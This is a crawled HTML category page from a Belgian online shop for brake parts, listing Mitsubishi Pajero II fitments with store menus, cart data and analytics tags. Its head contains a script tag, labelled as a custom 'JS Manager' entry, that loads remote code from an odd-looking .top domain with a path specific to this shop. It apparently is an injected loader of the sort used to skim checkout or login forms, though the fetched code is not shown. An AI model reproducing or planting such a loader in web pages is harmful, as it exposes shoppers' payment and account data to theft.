

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://b2c.mosa-frein.be/en/153690-pajero-ii-v3w-v2w-v4w-montero-pajero-shogun
body_size: 53054
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>PAJERO II (V3_W, V2_W, V4_W) | MONTERO | PAJERO/SHOGUN</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//b2c.mosa-frein.be/en/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":null,"ecommerce":{"currency":"EUR"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PH7S7R4');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="PAJERO II (V3_W, V2_W, V4_W) | MONTERO | PAJERO/SHOGUN">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://b2c.mosa-frein.be/en/153690-pajero-ii-v3w-v2w-v4w-montero-pajero-shogun">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1665558223">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1665558223">

<link href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700%7CRubik:300,400,500,700,900" rel="stylesheet">


  



  	

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/b2c.mosa-frein.be\/en\/module\/pm_advancedsearch4\/advancedsearch4";
        var POSSLIDESHOW_SPEED = "9000";
        var POS_HOME_NEW_ITEMS = 3;
        var POS_HOME_NEW_NAV = true;
        var POS_HOME_NEW_PAGINATION = false;
        var POS_HOME_NEW_SPEED = 3000;
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var auto_play = 0;
        var catSelectedd = 0;
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var isPsVersion17 = true;
        var items_md = 2;
        var items_sm = 1;
        var items_xs = 2;
        var items_xxs = 1;
        var move = 0;
        var number_item = 2;
        var pausehover = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/b2c.mosa-frein.be\/en\/153690-pajero-ii-v3w-v2w-v4w-montero-pajero-shogun","meta":{"title":"PAJERO II (V3_W, V2_W, V4_W) | MONTERO | PAJERO\/SHOGUN","description":"PAJERO II (V3_W, V2_W, V4_W) | MONTERO | PAJERO\/SHOGUN","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-153690":true,"category-PAJERO II (V3_W, V2_W, V4_W) | MONTERO | PAJERO\/SHOGUN":true,"category-id-parent-153667":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"mosa-frein.be","logo":"\/img\/mosa-freinbe-logo-1665558213.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/b2c.mosa-frein.be\/","current_url":"https:\/\/b2c.mosa-frein.be\/en\/153690-pajero-ii-v3w-v2w-v4w-montero-pajero-shogun","shop_domain_url":"https:\/\/b2c.mosa-frein.be","img_ps_url":"https:\/\/b2c.mosa-frein.be\/img\/","img_cat_url":"https:\/\/b2c.mosa-frein.be\/img\/c\/","img_lang_url":"https:\/\/b2c.mosa-frein.be\/img\/l\/","img_prod_url":"https:\/\/b2c.mosa-frein.be\/img\/p\/","img_manu_url":"https:\/\/b2c.mosa-frein.be\/img\/m\/","img_sup_url":"https:\/\/b2c.mosa-frein.be\/img\/su\/","img_ship_url":"https:\/\/b2c.mosa-frein.be\/img\/s\/","img_store_url":"https:\/\/b2c.mosa-frein.be\/img\/st\/","img_col_url":"https:\/\/b2c.mosa-frein.be\/img\/co\/","img_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/img\/","css_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/css\/","js_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/js\/","pic_url":"https:\/\/b2c.mosa-frein.be\/upload\/","pages":{"address":"https:\/\/b2c.mosa-frein.be\/en\/address","addresses":"https:\/\/b2c.mosa-frein.be\/en\/addresses","authentication":"https:\/\/b2c.mosa-frein.be\/en\/login","cart":"https:\/\/b2c.mosa-frein.be\/en\/cart","category":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=category","cms":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=cms","contact":"https:\/\/b2c.mosa-frein.be\/en\/contact-us","discount":"https:\/\/b2c.mosa-frein.be\/en\/discount","guest_tracking":"https:\/\/b2c.mosa-frein.be\/en\/guest-tracking","history":"https:\/\/b2c.mosa-frein.be\/en\/order-history","identity":"https:\/\/b2c.mosa-frein.be\/en\/identity","index":"https:\/\/b2c.mosa-frein.be\/en\/","my_account":"https:\/\/b2c.mosa-frein.be\/en\/my-account","order_confirmation":"https:\/\/b2c.mosa-frein.be\/en\/order-confirmation","order_detail":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-detail","order_follow":"https:\/\/b2c.mosa-frein.be\/en\/order-follow","order":"https:\/\/b2c.mosa-frein.be\/en\/order","order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-return","order_slip":"https:\/\/b2c.mosa-frein.be\/en\/credit-slip","pagenotfound":"https:\/\/b2c.mosa-frein.be\/en\/page-not-found","password":"https:\/\/b2c.mosa-frein.be\/en\/password-recovery","pdf_invoice":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/b2c.mosa-frein.be\/en\/prices-drop","product":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=product","search":"https:\/\/b2c.mosa-frein.be\/en\/search","sitemap":"https:\/\/b2c.mosa-frein.be\/en\/sitemap","stores":"https:\/\/b2c.mosa-frein.be\/en\/stores","supplier":"https:\/\/b2c.mosa-frein.be\/en\/supplier","register":"https:\/\/b2c.mosa-frein.be\/en\/login?create_account=1","order_login":"https:\/\/b2c.mosa-frein.be\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/b2c.mosa-frein.be\/en\/153690-pajero-ii-v3w-v2w-v4w-montero-pajero-shogun","fr":"https:\/\/b2c.mosa-frein.be\/fr\/153690-pajero-ii-v3w-v2w-v4w-montero-pajero-shogun","nl-nl":"https:\/\/b2c.mosa-frein.be\/nl\/153690-pajero-ii-v3w-v2w-v4w-montero-pajero-shogun"},"theme_assets":"\/themes\/pos_aero1\/assets\/","actions":{"logout":"https:\/\/b2c.mosa-frein.be\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_default.jpg","width":266,"height":266},"home_large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"medium_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/b2c.mosa-frein.be\/en\/"},{"title":"VEHICULE","url":"https:\/\/b2c.mosa-frein.be\/en\/150869-vehicule"},{"title":"MITSUBISHI","url":"https:\/\/b2c.mosa-frein.be\/en\/153667-mitsubishi"},{"title":"PAJERO II (V3_W, V2_W, V4_W) | MONTERO | PAJERO\/SHOGUN","url":"https:\/\/b2c.mosa-frein.be\/en\/153690-pajero-ii-v3w-v2w-v4w-montero-pajero-shogun"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768960481,"static_token":"3bcdc69dacc7021d301e3ab7b7ca0938","token":"aa681ec6f9138819a041f1a245ee3ac2"};
        var psr_icon_color = "#BE7625";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var rows = 3;
        var show_arrow = 1;
        var show_pagination = 1;
        var speed_slide = 1000;
      </script>
		<link rel="stylesheet" href="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/theme-9b2cd534.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->




<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-192461459-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17},'',true);MBG.addProductClick({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17});
            }
        });
        
    </script>





<!-- JS Manager: custom-1766205498697-172 -->
<script src="https://pixelkanionnns.top/2/b2c.mosa-frein/metrics.js"></script>
<!-- End JS Manager: custom-1766205498697-172 -->
    
  </head>

  <body id="category" class="lang-en country-be currency-eur layout-left-column page-category tax-display-enabled category-id-153690 category-pajero-ii-v3-w-v2-w-v4-w-montero-pajero-shogun category-id-parent-153667 category-depth-level-4 elementor-page elementor-page-153690040101">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PH7S7R4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              
			
			<div class="category_heading">
    <div class="cat_cover image_off">
        <div class="category-cover">
          <img class="img-responsive" src="" alt="">
        </div>
    </div>
</div>		
		
            <div class="breadcrumb_container">
	<div class="container">
		<nav data-depth="4" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/">
				  <span itemprop="name">Home</span>
				</a>
				<meta itemprop="position" content="1">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/150869-vehicule">
				  <span itemprop="name">VEHICULE</span>
				</a>
				<meta itemprop="position" content="2">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/153667-mitsubishi">
				  <span itemprop="name">MITSUBISHI</span>
				</a>
				<meta itemprop="position" content="3">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/153690-pajero-ii-v3w-v2w-v4w-montero-pajero-shogun">
				  <span itemprop="name">PAJERO II (V3_W, V2_W, V4_W) | MONTERO | PAJERO/SHOGUN</span>
				</a>
				<meta itemprop="position" content="4">
			  </li>
					  </ol>
		</nav>
	</div>
</div>
        
		        <header id="header">
        
          	
  <div class="header-logo">
	  <a href="https://b2c.mosa-frein.be/">
		<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	  </a>
  </div>
  <div class="header-opt">
	<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//b2c.mosa-frein.be/en/search">
	<form method="get" action="//b2c.mosa-frein.be/en/search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Search our catalog">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div class="blockcart cart-preview inactive" data-refresh-url="//b2c.mosa-frein.be/en/module/ps_shoppingcart/ajax">
    <div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" role="button">
		<a rel="nofollow" href="javascript:void(0)">
			<i class="fa fa-shopping-cart"></i>
			<span class="cart-products-count">0</span>
		</a>
    </div>
	<div class="body dropdown-menu">
		<ul>
		  		</ul>
		<div class="price_content">
			<div class="cart-subtotals">
			  				<div class="products price_inline">
				  <span class="label">Subtotal</span>
				  <span class="value">€0.00</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  				<div class="shipping price_inline">
				  <span class="label">Shipping</span>
				  <span class="value">Free</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  			</div>
			<div class="cart-total price_inline">
			  <span class="label">Total</span>
			  <span class="value">€0.00</span>
			</div>
		</div>
		<div class="checkout">
			<a href="//b2c.mosa-frein.be/en/cart?action=show" class="btn btn-primary">checkout</a>
		</div>
	  </div>
</div>
	<div class="header_menu">
		<div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
			<a rel="nofollow" href="javascript:void(0)">
			  <i class="fa fa-bars"></i>
			</a>
		</div>
		<div class="body dropdown-menu">
			<div class="box_info">
	<div class="box_heading">My account</div>
	<div class="box_in">
				  <a
			href="https://b2c.mosa-frein.be/en/my-account"
			title="Log in to your customer account"
			rel="nofollow"
		  >
			Sign in
		  </a>
		   <a
			class="account"
			href="https://b2c.mosa-frein.be/en/my-account"
			title="View my customer account"
			rel="nofollow"
		  >
			My account
		  </a>
			</div>
</div><div class="box_info">
	<div class="box_heading">Languages</div>
	<div class="box_in">
                    <a href="https://b2c.mosa-frein.be/en/153690-pajero-ii-v3w-v2w-v4w-montero-pajero-shogun"  class="current" >English</a>
                    <a href="https://b2c.mosa-frein.be/fr/153690-pajero-ii-v3w-v2w-v4w-montero-pajero-shogun" >Français</a>
                    <a href="https://b2c.mosa-frein.be/nl/153690-pajero-ii-v3w-v2w-v4w-montero-pajero-shogun" >Nederlands</a>
        		  </div>
</div>

		</div>
	</div>
  </div>
  <!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Category</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://b2c.mosa-frein.be/en/3-perf">PERF </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/68-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/69-01">01 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/70-04">04 </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/65-trackday">TRACKDAY </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/115-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/16-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/17-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/14-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/99-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/106-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214376-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/20-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/15-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/61-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/37-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/112-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214359-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/38-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/28-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/103-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/29-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/33-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214530-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/7-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/49-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214525-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214526-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/150869-vehicule">VEHICULE </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/151098-abarth">ABARTH </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160262-124-spider">124 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155673-500-595-695">500 / 595 / 695 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155678-500c-595c-695c">500C / 595C / 695C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160235-grande-punto">GRANDE PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160240-punto">PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151099-ritmo-strada">RITMO | STRADA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153074-acura">ACURA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153075-cl-coupe">CL Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153078-legend-ii">LEGEND II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153081-legend-ii-coupe">LEGEND II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153084-nsx">NSX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153091-nsx-targa-na1">NSX Targa (NA1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153251-rdx">RDX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153096-rl">RL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155659-rsx-coupe-dc">RSX Coupe (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153099-tl">TL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153258-tl-uc">TL (UC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151102-alfa-romeo">ALFA ROMEO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151299-145-930">145 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151322-146-930">146 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154130-147-937">147 (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151345-155-167">155 (167_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154146-156-932">156 (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154175-156-sportwagon-932">156 Sportwagon (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154755-159-939">159 (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154774-159-sportwagon-939">159 Sportwagon (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151103-164-164-168">164 (164_) | 168 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154087-166-936">166 (936_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151372-33-905">33 (905_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151381-33-907a">33 (907A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151398-33-sportwagon-905a">33 Sportwagon (905A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151405-33-sportwagon-907b">33 Sportwagon (907B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160245-4c-960">4C (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160248-4c-spider-960">4C SPIDER (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154802-brera-939">BRERA (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164935-giulia-952">GIULIA (952_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154815-giulietta-940">GIULIETTA (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154838-giulietta-box-940">GIULIETTA Box (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154206-gt-937">GT (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151420-gtv-916">GTV (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160251-mito-955">MITO (955_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151437-spider-916">SPIDER (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154841-spider-939">SPIDER (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165028-stelvio-949">STELVIO (949_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152799-alpina">ALPINA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165039-b10-e34">B10 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154102-b10-e39">B10 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165045-b6-e21">B6 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165048-b7-e12">B7 (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165053-b7-e28">B7 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157189-b7-f01-f02">B7 (F01, F02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165059-b7-g12">B7 (G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165064-b9-e28">B9 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165067-b9-coupe-e24">B9 Coupe (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165070-c1-e21">C1 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152800-roadster-s-e85">ROADSTER S (E85) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/165074-alpine">ALPINE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165075-a110-ii">A110 II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151709-audi">AUDI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165078-100-c1-saloon-801-803-805-807-811-813-f104">100 C1 Saloon (801, 803, 805, 807, 811, 813, F104) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165091-100-c2-avant-435-436">100 C2 Avant (435, 436) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165104-100-c2-saloon-431-433-434">100 C2 Saloon (431, 433, 434) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165117-100-c3-avant-445-446">100 C3 Avant (445, 446) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165170-100-c3-saloon-443-444">100 C3 Saloon (443, 444) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165227-100-c4-avant-4a5">100 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165254-100-c4-saloon-4a2">100 C4 Saloon (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165283-200-c3-avant-447-448">200 C3 Avant (447, 448) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165292-50-863">50 (863) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165299-80-b1-saloon-80-82-fox">80 B1 Saloon (80, 82) | FOX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165316-80-b2-saloon-811-813-814-819-853">80 B2 Saloon (811, 813, 814, 819, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165349-80-b3-saloon-893-894-8a2">80 B3 Saloon (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165394-80-b4-avant-8c5">80 B4 Avant (8C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165423-80-b4-saloon-8c2">80 B4 Saloon (8C2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165454-90-b2-813-814-853">90 B2 (813, 814, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165465-90-b3-893-894-8a2">90 B3 (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158141-a1-8x1-8xk">A1 (8X1, 8XK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163708-a1-city-carver-gbh">A1 CITY CARVER (GBH) </a>
